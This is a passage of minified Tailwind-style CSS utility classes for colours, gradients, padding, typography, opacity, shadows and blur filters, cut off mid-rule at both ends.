255/var(--tw-border-opacity,1))}.border-white\/10{border-color:#ffffff1a}.border-white\/20{border-color:#fff3}.border-white\/5{border-color:#ffffff0d}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-black\/10{background-color:#0000001a}.bg-black\/30{background-color:#0000004d}.bg-black\/40{background-color:#0006}.bg-black\/5{background-color:#0000000d}.bg-black\/60{background-color:#0009}.bg-black\/80{background-color:#000c}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.bg-blue-100\/50{background-color:#dbeafe80}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(191 219 254/var(--tw-bg-opacity,1))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(96 165 250/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-blue-500\/10{background-color:#3b82f61a}.bg-blue-500\/20{background-color:#3b82f633}.bg-blue-500\/50{background-color:#3b82f680}.bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.bg-blue-600\/10{background-color:#2563eb1a}.bg-blue-600\/20{background-color:#2563eb33}.bg-blue-600\/50{background-color:#2563eb80}.bg-blue-600\/90{background-color:#2563ebe6}.bg-blue-800{--tw-bg-opacity:1;background-color:rgb(30 64 175/var(--tw-bg-opacity,1))}.bg-blue-900{--tw-bg-opacity:1;background-color:rgb(30 58 138/var(--tw-bg-opacity,1))}.bg-blue-900\/50{background-color:#1e3a8a80}.bg-current{background-color:currentColor}.bg-cyan-400{--tw-bg-opacity:1;background-color:rgb(34 211 238/var(--tw-bg-opacity,1))}.bg-cyan-600{--tw-bg-opacity:1;background-color:rgb(8 145 178/var(--tw-bg-opacity,1))}.bg-cyan-600\/10{background-color:#0891b21a}.bg-cyan-900\/80{background-color:#164e63cc}.bg-emerald-400\/10{background-color:#34d3991a}.bg-emerald-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-emerald-500\/20{background-color:#10b98133}.bg-emerald-600{--tw-bg-opacity:1;background-color:rgb(5 150 105/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgb(107 114 128/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity,1))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity,1))}.bg-green-100{--tw-bg-opacity:1;background-color:rgb(220 252 231/var(--tw-bg-opacity,1))}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.bg-green-50{--tw-bg-opacity:1;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-green-600{--tw-bg-opacity:1;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))}.bg-indigo-100{--tw-bg-opacity:1;background-color:rgb(224 231 255/var(--tw-bg-opacity,1))}.bg-indigo-100\/50{background-color:#e0e7ff80}.bg-indigo-50{--tw-bg-opacity:1;background-color:rgb(238 242 255/var(--tw-bg-opacity,1))}.bg-indigo-500{--tw-bg-opacity:1;background-color:rgb(99 102 241/var(--tw-bg-opacity,1))}.bg-indigo-500\/20{background-color:#6366f133}.bg-indigo-600{--tw-bg-opacity:1;background-color:rgb(79 70 229/var(--tw-bg-opacity,1))}.bg-indigo-600\/10{background-color:#4f46e51a}.bg-indigo-600\/20{background-color:#4f46e533}.bg-orange-50{--tw-bg-opacity:1;background-color:rgb(255 247 237/var(--tw-bg-opacity,1))}.bg-purple-100{--tw-bg-opacity:1;background-color:rgb(243 232 255/var(--tw-bg-opacity,1))}.bg-purple-50{--tw-bg-opacity:1;background-color:rgb(250 245 255/var(--tw-bg-opacity,1))}.bg-purple-500{--tw-bg-opacity:1;background-color:rgb(168 85 247/var(--tw-bg-opacity,1))}.bg-purple-500\/20{background-color:#a855f733}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity,1))}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.bg-red-600{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.bg-rose-50{--tw-bg-opacity:1;background-color:rgb(255 241 242/var(--tw-bg-opacity,1))}.bg-slate-100{--tw-bg-opacity:1;background-color:rgb(241 245 249/var(--tw-bg-opacity,1))}.bg-slate-200{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity,1))}.bg-slate-300{--tw-bg-opacity:1;background-color:rgb(203 213 225/var(--tw-bg-opacity,1))}.bg-slate-50{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity,1))}.bg-slate-500{--tw-bg-opacity:1;background-color:rgb(100 116 139/var(--tw-bg-opacity,1))}.bg-slate-600{--tw-bg-opacity:1;background-color:rgb(71 85 105/var(--tw-bg-opacity,1))}.bg-slate-700{--tw-bg-opacity:1;background-color:rgb(51 65 85/var(--tw-bg-opacity,1))}.bg-slate-800{--tw-bg-opacity:1;background-color:rgb(30 41 59/var(--tw-bg-opacity,1))}.bg-slate-800\/50{background-color:#1e293b80}.bg-slate-800\/60{background-color:#1e293b99}.bg-slate-900{--tw-bg-opacity:1;background-color:rgb(15 23 42/var(--tw-bg-opacity,1))}.bg-slate-900\/90{background-color:#0f172ae6}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/20{background-color:#fff3}.bg-white\/5{background-color:#ffffff0d}.bg-white\/90{background-color:#ffffffe6}.bg-white\/95{background-color:#fffffff2}.bg-\[linear-gradient\(45deg\,\#1e293b_25\%\,\#0f172a_25\%\,\#0f172a_50\%\,\#1e293b_50\%\,\#1e293b_75\%\,\#0f172a_75\%\,\#0f172a_100\%\)\]{background-image:linear-gradient(45deg,#1e293b 25%,#0f172a 0,#0f172a 50%,#1e293b 0,#1e293b 75%,#0f172a 0,#0f172a)}.bg-\[radial-gradient\(\#ffffff_1px\,transparent_1px\)\]{background-image:radial-gradient(#fff 1px,#0000 0)}.bg-\[radial-gradient\(circle_at_center\,_var\(--tw-gradient-stops\)\)\]{background-image:radial-gradient(circle at center,var(--tw-gradient-stops))}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-bl{background-image:linear-gradient(to bottom left,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-amber-400{--tw-gradient-from:#fbbf24 var(--tw-gradient-from-position);--tw-gradient-to:#fbbf2400 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black{--tw-gradient-from:#000 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/50{--tw-gradient-from:#00000080 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/60{--tw-gradient-from:#0009 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/80{--tw-gradient-from:#000c var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/90{--tw-gradient-from:#000000e6 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-100{--tw-gradient-from:#dbeafe var(--tw-gradient-from-position);--tw-gradient-to:#dbeafe00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-400{--tw-gradient-from:#60a5fa var(--tw-gradient-from-position);--tw-gradient-to:#60a5fa00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-500{--tw-gradient-from:#3b82f6 var(--tw-gradient-from-position);--tw-gradient-to:#3b82f600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-600{--tw-gradient-from:#2563eb var(--tw-gradient-from-position);--tw-gradient-to:#2563eb00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-900{--tw-gradient-from:#1e3a8a var(--tw-gradient-from-position);--tw-gradient-to:#1e3a8a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-900\/20{--tw-gradient-from:#1e3a8a33 var(--tw-gradient-from-position);--tw-gradient-to:#1e3a8a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-900\/30{--tw-gradient-from:#1e3a8a4d var(--tw-gradient-from-position);--tw-gradient-to:#1e3a8a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-900\/40{--tw-gradient-from:#1e3a8a66 var(--tw-gradient-from-position);--tw-gradient-to:#1e3a8a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-emerald-500{--tw-gradient-from:#10b981 var(--tw-gradient-from-position);--tw-gradient-to:#10b98100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-slate-50{--tw-gradient-from:#f8fafc var(--tw-gradient-from-position);--tw-gradient-to:#f8fafc00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-slate-900{--tw-gradient-from:#0f172a var(--tw-gradient-from-position);--tw-gradient-to:#0f172a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-black{--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#000 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-black\/40{--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#0006 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-black\/50{--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#00000080 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-800{--tw-gradient-to:#1e40af00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1e40af var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-slate-900\/80{--tw-gradient-to:#0f172a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#0f172acc var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#0000 var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-black{--tw-gradient-to:#000 var(--tw-gradient-to-position)}.to-blue-200{--tw-gradient-to:#bfdbfe var(--tw-gradient-to-position)}.to-blue-600{--tw-gradient-to:#2563eb var(--tw-gradient-to-position)}.to-blue-800{--tw-gradient-to:#1e40af var(--tw-gradient-to-position)}.to-cyan-300{--tw-gradient-to:#67e8f9 var(--tw-gradient-to-position)}.to-cyan-400{--tw-gradient-to:#22d3ee var(--tw-gradient-to-position)}.to-emerald-400{--tw-gradient-to:#34d399 var(--tw-gradient-to-position)}.to-gray-400{--tw-gradient-to:#9ca3af var(--tw-gradient-to-position)}.to-indigo-400{--tw-gradient-to:#818cf8 var(--tw-gradient-to-position)}.to-indigo-500{--tw-gradient-to:#6366f1 var(--tw-gradient-to-position)}.to-indigo-600{--tw-gradient-to:#4f46e5 var(--tw-gradient-to-position)}.to-indigo-700{--tw-gradient-to:#4338ca var(--tw-gradient-to-position)}.to-indigo-900{--tw-gradient-to:#312e81 var(--tw-gradient-to-position)}.to-purple-500{--tw-gradient-to:#a855f7 var(--tw-gradient-to-position)}.to-teal-600{--tw-gradient-to:#0d9488 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.to-yellow-600{--tw-gradient-to:#ca8a04 var(--tw-gradient-to-position)}.bg-\[length\:40px_40px\]{background-size:40px 40px}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.fill-blue-200\/50{fill:#bfdbfe80}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-0{padding:0}.p-1{padding:.25rem}.p-12{padding:3rem}.p-16{padding:4rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-32{padding-bottom:8rem;padding-top:8rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-32{padding-bottom:8rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pb-\[env\(safe-area-inset-bottom\)\]{padding-bottom:env(safe-area-inset-bottom)}.pl-0{padding-left:0}.pl-12{padding-left:3rem}.pl-16{padding-left:4rem}.pl-20{padding-left:5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-6{padding-left:1.5rem}.pr-12{padding-right:3rem}.pr-4{padding-right:1rem}.pt-0\.5{padding-top:.125rem}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-20{padding-top:5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-sans{font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.font-serif{font-family:ui-serif,Georgia,Cambria,Times New Roman,Times,serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-8xl{font-size:6rem;line-height:1}.text-\[10px\]{font-size:10px}.text-\[10vw\]{font-size:10vw}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.tracking-\[0\.2em\]{letter-spacing:.2em}.tracking-tight{letter-spacing:-.025em}.tracking-tighter{letter-spacing:-.05em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-amber-500{--tw-text-opacity:1;color:rgb(245 158 11/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:rgb(219 234 254/var(--tw-text-opacity,1))}.text-blue-100\/90{color:#dbeafee6}.text-blue-200{--tw-text-opacity:1;color:rgb(191 219 254/var(--tw-text-opacity,1))}.text-blue-300{--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity,1))}.text-blue-400{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity,1))}.text-blue-400\/60{color:#60a5fa99}.text-blue-50{--tw-text-opacity:1;color:rgb(239 246 255/var(--tw-text-opacity,1))}.text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity,1))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity,1))}.text-blue-800{--tw-text-opacity:1;color:rgb(30 64 175/var(--tw-text-opacity,1))}.text-blue-900{--tw-text-opacity:1;color:rgb(30 58 138/var(--tw-text-opacity,1))}.text-cyan-300{--tw-text-opacity:1;color:rgb(103 232 249/var(--tw-text-opacity,1))}.text-cyan-400{--tw-text-opacity:1;color:rgb(34 211 238/var(--tw-text-opacity,1))}.text-cyan-500{--tw-text-opacity:1;color:rgb(6 182 212/var(--tw-text-opacity,1))}.text-emerald-400{--tw-text-opacity:1;color:rgb(52 211 153/var(--tw-text-opacity,1))}.text-emerald-600{--tw-text-opacity:1;color:rgb(5 150 105/var(--tw-text-opacity,1))}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-green-400{--tw-text-opacity:1;color:rgb(74 222 128/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity,1))}.text-indigo-600{--tw-text-opacity:1;color:rgb(79 70 229/var(--tw-text-opacity,1))}.text-orange-600{--tw-text-opacity:1;color:rgb(234 88 12/var(--tw-text-opacity,1))}.text-purple-400{--tw-text-opacity:1;color:rgb(192 132 252/var(--tw-text-opacity,1))}.text-purple-600{--tw-text-opacity:1;color:rgb(147 51 234/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-red-50{--tw-text-opacity:1;color:rgb(254 242 242/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-rose-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.text-rose-600{--tw-text-opacity:1;color:rgb(225 29 72/var(--tw-text-opacity,1))}.text-slate-100{--tw-text-opacity:1;color:rgb(241 245 249/var(--tw-text-opacity,1))}.text-slate-200{--tw-text-opacity:1;color:rgb(226 232 240/var(--tw-text-opacity,1))}.text-slate-300{--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity,1))}.text-slate-400{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity,1))}.text-slate-500{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity,1))}.text-slate-600{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity,1))}.text-slate-700{--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity,1))}.text-slate-800{--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity,1))}.text-slate-800\/50{color:#1e293b80}.text-slate-900{--tw-text-opacity:1;color:rgb(15 23 42/var(--tw-text-opacity,1))}.text-transparent{color:#0000}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-white\/10{color:#ffffff1a}.text-white\/5{color:#ffffff0d}.underline{text-decoration-line:underline}.decoration-blue-300{text-decoration-color:#93c5fd}.decoration-red-500{text-decoration-color:#ef4444}.decoration-2{text-decoration-thickness:2px}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-100{opacity:1}.opacity-20{opacity:.2}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-5{opacity:.05}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.opacity-\[0\.03\]{opacity:.03}.mix-blend-multiply{mix-blend-mode:multiply}.mix-blend-overlay{mix-blend-mode:overlay}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-\[0_-2px_10px_rgba\(0\,0\,0\,0\.05\)\]{--tw-shadow:0 -2px 10px #0000000d;--tw-shadow-colored:0 -2px 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(59\,130\,246\,0\.5\)\]{--tw-shadow:0 0 10px #3b82f680;--tw-shadow-colored:0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_20px_rgba\(255\,255\,255\,0\.2\)\]{--tw-shadow:0 0 20px #fff3;--tw-shadow-colored:0 0 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_40px_rgba\(37\,99\,235\,0\.5\)\]{--tw-shadow:0 0 40px #2563eb80;--tw-shadow-colored:0 0 40px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_10px_40px_-10px_rgba\(0\,0\,0\,0\.08\)\]{--tw-shadow:0 10px 40px -10px #00000014;--tw-shadow-colored:0 10px 40px -10px var(--tw-shadow-color)}.shadow-\[0_10px_40px_-10px_rgba\(0\,0\,0\,0\.08\)\],.shadow-inner{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 #0000000d;--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.shadow-blue-200{--tw-shadow-color:#bfdbfe;--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-600\/30{--tw-shadow-color:#2563eb4d;--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-900\/10{--tw-shadow-color:#1e3a8a1a;--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-900\/5{--tw-shadow-color:#1e3a8a0d;--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-900\/50{--tw-shadow-color:#1e3a8a80;--tw-shadow:var(--tw-shadow-colored)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-1,.ring-2{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-inset{--tw-ring-inset:inset}.ring-slate-200{--tw-ring-opacity:1;--tw-ring-color:rgb(226 232 240/var(--tw-ring-opacity,1))}.ring-slate-300{--tw-ring-opacity:1;--tw-ring-color:rgb(203 213 225/var(--tw-ring-opacity,1))}.ring-white{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity,1))}.blur{--tw-blur:blur(8px)}.blur,.blur-2xl{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-2xl{--tw-blur:blur(40px)}.blur-3xl{--tw-blur:blur(64px)}.blur-3xl,.blur-\[100px\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-\[100px\]{--tw-blur:blur(100px)}.blur-\[120px\]{--tw-blur:blur(120px)}.blur-\[120px\],.blur-\[80px\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) 